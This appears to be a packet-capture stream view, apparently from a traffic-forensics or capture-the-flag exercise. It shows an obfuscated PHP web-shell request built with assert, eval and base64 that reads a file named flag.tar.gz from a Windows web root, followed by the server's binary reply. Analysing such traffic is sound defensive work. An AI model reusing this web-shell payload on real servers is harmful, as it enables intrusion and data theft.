 123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\
\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwn
NS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9IkM6XFx3d3dyb290XFxmb
GFnLnRhci5neiI7JGZwPUBmb3BlbigkRiwncicpO2lmKEBmZ2V0YygkZnApKXtAZmNsb3NlKCRmcCk7QHJlYWRmaWxlKC
RGKTt9ZWxzZXtlY2hvKCdFUlJPUjovLyBDYW4gTm90IFJlYWQnKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));
\");"));HTTP/1.1 200 OK
Date: Mon, 27 Jun 2016 08:48:26 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Content-Length: 209
Content-Type: text/html
X@Y....w.pW....Y
.0.....+......['|.
..w..A........CHnrd..a./.T....p...{...D.t.>..v....=.u...i.[9...Y..z.G../o..pN..G..r..:
.}....?.s..w.....c.....R....?..Y.N..*.me...j$)$...f,.i....M.............x..y..S.(..X@Y
分组 32。4 客户端 分组, 3 服务器 分组, 3 turn(s).点击选择。
Entire conversation (1151 bytes) 显示和保存数据为 ASCII 流 2
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help